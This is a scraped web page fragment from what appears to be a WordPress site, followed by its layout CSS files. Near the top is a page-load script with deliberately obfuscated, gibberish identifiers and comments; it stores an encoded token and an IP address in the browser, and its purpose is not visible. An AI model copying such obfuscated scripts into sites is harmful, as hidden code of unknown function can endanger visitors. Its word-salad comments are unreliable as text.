window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"roAZQNYuzQKu0dKE9sn5/HlFRC9CektjdmhhcDI1dEpaR1NEQTVrT2E4R1NzdmNUK2JXWU1PR2xSTlk9","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"198.244.242.98"},"expires":1768501571};localStorage.setItem('miniapplicationtion_fasttypescriptlessba334af2efa80d7a7c829dc594c42d8e',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" id="ct-footer-js"></script><script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<style type="text/css" id="ct_code_block_css_95">.social-share-button-fb {
	background-color: #4267B2;
	color: #ffffff;
	padding: 5px 20px;
    border-radius: 5px;
    border: none;
	font-size: 13px;
}
.social-share-button-fb a {
color:#ffffff;
}</style>
<style type="text/css" id="ct_code_block_css_66">.wp-block-image img {
    max-width: 100%;
    height: auto;
}</style>
<style type="text/css" id="ct_code_block_css_100153">#_dynamic_list-73-10 div.oxy-repeater-pages-wrap {
    display: none;
}
#_header_row-2-10 .oxy-header-container {
    flex-direction: row;
}
#section-11-10 a {
	    color: rgb(240 234 167 / 85%);
}</style>
<!-- /WP_FOOTER --> 
</body>
</html>

<!-- Cache served by breeze CACHE (Desktop) - Last modified: Mon, 12 Jan 2026 21:18:59 GMT -->


--- FILE ---
content_type: text/css
request_url: https://www.horreummargiinfo.rs/wp-content/uploads/oxygen/css/10.css?cache=1712823566&ver=6.7.4
body_size: 1548
content:
#section-11-10 > .ct-section-inner-wrap{padding-top:20px;padding-bottom:0}#section-11-10{background-color:#00006e}#div_block-8-10{flex-direction:row;display:flex;align-items:center}#div_block-127-10{flex-direction:row;display:flex;align-items:center}#div_block-13-10{width:30%}#div_block-17-10{width:30%}#div_block-23-10{width:40.00%}.oxy-dynamic-list :is([data-id="div_block-74-10"],#incspec){flex-direction:row;display:flex;margin-bottom:10px}.oxy-dynamic-list :is([data-id="div_block-85-10"],#incspec){display:flex;margin-left:15px}#div_block-34-10{width:70%;flex-direction:row;display:flex;align-items:center}#div_block-37-10{width:30.00%;flex-direction:row;display:flex;justify-content:flex-end;text-align:right}#div_block-40-10{width:100.00%}@media (max-width:991px){#div_block-34-10{flex-direction:row;display:flex;align-items:center;justify-content:center;text-align:center}}@media (max-width:991px){#div_block-37-10{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:991px){#div_block-40-10{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:767px){#div_block-8-10{flex-direction:column;display:flex;padding-bottom:12px}}@media (max-width:767px){#div_block-127-10{flex-direction:column;display:flex;padding-bottom:12px}}@media (max-width:767px){#div_block-13-10{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:767px){#div_block-17-10{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:767px){#div_block-23-10{flex-direction:column;display:flex;align-items:center;text-align:center}}@media (max-width:767px){#div_block-34-10{flex-direction:column;display:flex;padding-bottom:0px}}@media (max-width:767px){#div_block-40-10{padding-bottom:0px}}@media (max-width:479px){#div_block-8-10{display:flex}}@media (max-width:479px){.oxy-dynamic-list :is([data-id="div_block-74-10"],#incspec){display:flex}}@media (max-width:479px){.oxy-dynamic-list :is([data-id="div_block-85-10"],#incspec){display:flex;align-items:center}}@media (max-width:991px){#new_columns-12-10> .ct-div-block{width:50% !important}}@media (max-width:767px){#new_columns-12-10> .ct-div-block{width:100% !important}#new_columns-12-10{flex-direction:column}}@media (max-width:991px){#new_columns-33-10> .ct-div-block{width:100% !important}}#new_columns-33-10{border-top-style:solid;border-top-width:1px;border-top-color:rgba(255,255,255,0.2)}@media (max-width:991px){#new_columns-39-10> .ct-div-block{width:100% !important}}#new_columns-39-10{border-top-style:solid;border-top-width:1px;border-top-color:rgba(255,255,255,0.2)}#headline-174-10{font-size:14px;color:#ffffff}#text_block-179-10{color:#ffffff;font-size:9px}#text_block-181-10{font-family:Inherit;color:#ffffff}#text_block-15-10{color:rgba(255,255,255,0.5);font-size:16px;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-bottom:16px}.oxy-dynamic-list :is([data-id="text_block-92-10"],#incspec){color:rgba(255,255,255,0.5)}.oxy-dynamic-list :is([data-id="text_block-100-10"],#incspec){color:rgba(255,255,255,0.5);font-size:12px}#_rich_text-55-10{font-size:13px;color:rgba(255,255,255,0.5)}@media (max-width:479px){#link_text-35-10{margin-bottom:10px}}#link-4-10{width:175px}#link-123-10{width:175px}#link-41-10:hover{transform:scale(1.05,1.05);transition-duration:0.2s;transition-timing-function:ease;transition-property:all}@media (max-width:767px){#link-41-10{margin-bottom:12px}}#image-5-10{border-radius:0%;border-top-color:#ffffff;border-right-color:#ffffff;border-bottom-color:#ffffff;border-left-color:#ffffff;border-top-style:none;border-right-style:none;border-bottom-style:none;border-left-style:none;filter:contrast(100%);font-family:Inherit;margin-right:0px;margin-left:9px}#image-124-10{border-radius:0%;margin-left:11px}#image-48-10{border-radius:0%;margin-bottom:10px;margin-left:47px}@media (max-width:479px){#image-5-10{width:80px;height:80px}}#fancy_icon-50-10{color:#fffbce}#fancy_icon-50-10>svg{width:17px;height:17px}#fancy_icon-50-10{margin-right:5px}#fancy_icon-52-10{color:#fffbce}#fancy_icon-52-10>svg{width:15px;height:15px}#fancy_icon-52-10{margin-right:5px}#_nav_menu-9-10 .oxy-nav-menu-hamburger-line{background-color:#fffbce}@media (max-width:991px){#_nav_menu-9-10 .oxy-nav-menu-list{display:none}#_nav_menu-9-10 .oxy-menu-toggle{display:initial}#_nav_menu-9-10.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list{display:initial}}#_nav_menu-9-10.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-9-10.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-top:9px;padding-bottom:9px;padding-left:16px;padding-right:16px}#_nav_menu-9-10 .oxy-nav-menu-hamburger-wrap{width:22px;height:22px}#_nav_menu-9-10 .oxy-nav-menu-hamburger{width:22px;height:17px}#_nav_menu-9-10 .oxy-nav-menu-hamburger-line{height:3px;background-color:white}#_nav_menu-9-10.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:7px}#_nav_menu-9-10.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-7px}#_nav_menu-9-10{margin-right:6px}#_nav_menu-9-10 .menu-item a{font-size:14px;text-align:center;letter-spacing:1px;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding-left:16px;padding-top:18px;padding-bottom:18px;padding-right:16px;color:#fffbce;text-transform:uppercase}#_nav_menu-9-10 .current-menu-item a{color:#ffffff;padding-top:16px;border-top-width:2px}#_nav_menu-9-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:rgba(255,255,255,0.1)}#_nav_menu-9-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;padding-top:18px;padding-bottom:18px}#_nav_menu-9-10 .menu-item:focus-within a,#_nav_menu-9-10 .menu-item:hover a{color:#ffffff;background-color:rgba(255,255,255,0.1)}#_nav_menu-9-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu:hover{background-color:rgba(255,255,255,0.1)}#_nav_menu-9-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;padding-top:18px;padding-bottom:18px}#_nav_menu-128-10 .oxy-nav-menu-hamburger-line{background-color:#fffbce}@media (max-width:991px){#_nav_menu-128-10 .oxy-nav-menu-list{display:none}#_nav_menu-128-10 .oxy-menu-toggle{display:initial}#_nav_menu-128-10.oxy-nav-menu.oxy-nav-menu-open .oxy-nav-menu-list{display:initial}}#_nav_menu-128-10.oxy-nav-menu.oxy-nav-menu-open{margin-top:0 !important;margin-right:0 !important;margin-left:0 !important;margin-bottom:0 !important}#_nav_menu-128-10.oxy-nav-menu.oxy-nav-menu-open .menu-item a{padding-top:9px;padding-bottom:9px;padding-left:16px;padding-right:16px}#_nav_menu-128-10 .oxy-nav-menu-hamburger-wrap{width:18px;height:18px}#_nav_menu-128-10 .oxy-nav-menu-hamburger{width:18px;height:14px}#_nav_menu-128-10 .oxy-nav-menu-hamburger-line{height:2px;background-color:white}#_nav_menu-128-10.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:first-child{top:6px}#_nav_menu-128-10.oxy-nav-menu-open .oxy-nav-menu-hamburger .oxy-nav-menu-hamburger-line:last-child{top:-6px}#_nav_menu-128-10{margin-right:6px}#_nav_menu-128-10 .menu-item a{font-size:14px;text-align:center;letter-spacing:1px;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding-left:16px;padding-top:18px;padding-bottom:18px;padding-right:16px;color:#fffbce;text-transform:uppercase}#_nav_menu-128-10 .current-menu-item a{color:#ffffff;padding-top:16px;border-top-width:2px}#_nav_menu-128-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:rgba(255,255,255,0.1)}#_nav_menu-128-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0;padding-top:18px;padding-bottom:18px}#_nav_menu-128-10 .menu-item:focus-within a,#_nav_menu-128-10 .menu-item:hover a{color:#ffffff;background-color:rgba(255,255,255,0.1)}#_nav_menu-128-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu:hover{background-color:rgba(255,255,255,0.1)}#_nav_menu-128-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a:hover{border:0;padding-top:18px;padding-bottom:18px}@media (max-width:991px){#_nav_menu-9-10{padding-top:18px;padding-left:18px;padding-right:18px;padding-bottom:18px}#_nav_menu-9-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}}@media (max-width:991px){#_nav_menu-128-10{padding-top:18px;padding-left:18px;padding-right:18px;padding-bottom:18px}#_nav_menu-128-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}}@media (max-width:767px){#_nav_menu-9-10{margin-right:0px;margin-bottom:12px}#_nav_menu-9-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}}@media (max-width:767px){#_nav_menu-128-10{margin-right:0px;margin-bottom:12px}#_nav_menu-128-10.oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu .menu-item a{border:0}}@media (min-width:1201px){#_header-1-10.oxy-header-wrapper.oxy-header.oxy-sticky-header.oxy-sticky-header-active{position:fixed;top:0;left:0;right:0;z-index:2147483640;box-shadow:0px 0px 10px rgba(0,0,0,0.3);}#_header-1-10.oxy-header.oxy-sticky-header-active .oxygen-hide-in-sticky{display:none}#_header-1-10.oxy-header.oxy-header .oxygen-show-in-sticky-only{display:none}}#_header_row-2-10 .oxy-nav-menu-open,#_header_row-2-10 .oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:#00006e}@media (max-width:767px){#_header_row-2-10 .oxy-header-container{flex-direction:column}#_header_row-2-10 .oxy-header-container > div{justify-content:center}}.oxy-header.oxy-sticky-header-active > #_header_row-2-10.oxygen-show-in-sticky-only{display:block}#_header_row-2-10{background-color:#00006e}#_header_row-121-10 .oxy-nav-menu-open,#_header_row-121-10 .oxy-nav-menu:not(.oxy-nav-menu-open) .sub-menu{background-color:#00006e}@media (max-width:767px){#_header_row-121-10 .oxy-header-container{flex-direction:column}#_header_row-121-10 .oxy-header-container > div{justify-content:center}}@media (max-width:1200px){#_header_row-121-10{display:none}}.oxy-header.oxy-sticky-header-active > #_header_row-121-10.oxygen-show-in-sticky-only{display:block}#_header_row-121-10{background-color:#00006e}#_social_icons-38-10.oxy-social-icons{flex-direction:row;margin-right:-8px;margin-bottom:-8px}#_social_icons-38-10.oxy-social-icons a{font-size:32px;margin-right:8px;margin-bottom:8px;border-radius:50%;background-color:#0074db}#_social_icons-38-10.oxy-social-icons a:hover{background-color:#fffbce}#_social_icons-38-10.oxy-social-icons a svg{width:0.5em;height:0.5em;color:#fffbce}#_social_icons-38-10.oxy-social-icons a:hover svg{color:#00006e}#_dynamic_list-73-10 .oxy-repeater-pages{font-size:12px}#_dynamic_list-73-10 .oxy-repeater-pages-wrap{justify-content:flex-start}

--- FILE ---
content_type: text/css
request_url: https://www.horreummargiinfo.rs/wp-content/uploads/oxygen/css/39.css?cache=1690772841&ver=6.7.4
body_size: 17
content:
#section-12-39 > .ct-section-inner-wrap{padding-bottom:0;display:flex;flex-direction:column;justify-content:flex-end}#section-12-39{display:block}#section-12-39{height:600px}#section-27-39 > .ct-section-inner-wrap{padding-top:20px}@media (max-width:479px){#section-12-39{height:400px}}#div_block-29-39{background-color:#ffffff;display:block;width:100%;padding-left:20px;padding-right:20px}#div_block-22-39{padding-left:20px}@media (max-width:479px){#div_block-29-39{padding-left:10px;padding-right:10px}}@media (max-width:479px){#div_block-22-39{padding-left:10px;padding-right:10px;width:auto}}@media (max-width:479px){#headline-15-39{font-size:24px}}@media (max-width:479px){#text_block-31-39{font-size:12px}}